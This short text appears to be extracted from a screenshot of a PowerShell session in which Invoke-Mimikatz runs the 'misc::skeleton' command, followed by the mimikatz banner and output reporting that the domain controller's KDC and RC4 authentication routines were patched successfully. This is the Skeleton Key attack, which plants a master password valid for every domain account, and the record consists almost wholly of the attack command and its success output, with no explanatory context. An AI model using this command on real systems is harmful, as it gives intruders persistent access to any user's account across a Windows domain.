 PS C:\Users\john.snow\Desktop> Invoke-Mimikatz -Command '"misc::skeleton"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
PS C:\Users\john.snow\Desktop>